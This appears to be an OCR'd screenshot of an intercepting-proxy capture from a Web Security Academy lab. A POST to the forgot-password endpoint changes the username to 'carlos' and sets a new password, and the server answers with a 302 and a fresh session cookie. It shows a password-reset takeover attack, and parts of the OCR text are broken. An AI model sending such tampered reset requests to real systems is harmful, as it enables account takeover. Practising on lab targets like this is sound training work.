 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=ta4y7uqte0x6ez6kqhck5it6rng2zkdc HTTP/
2 Host: 0a8100b203273f3c804a5dab00a20042.web-security-academy.net
3 Cookie: session=EzkEmmDahiuU4cO6RQ9Rq5GPrQP1sglI
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a8100b203273f3c804a5dab00a20042.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8100b203273f3c804a5dab00a20042.web-security-academy.net/forgot-password?temp
ot-password-token=ta4y7uqte0x6ez6kqhck5it6rng2zkdc
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=ta4y7uqte0x6ez6kqhck5it6rng2zkdc&username=carlos&new-passwor
peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=A0u8QiVLKURCGLJlCOMK6F3nZb0TkQBL; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7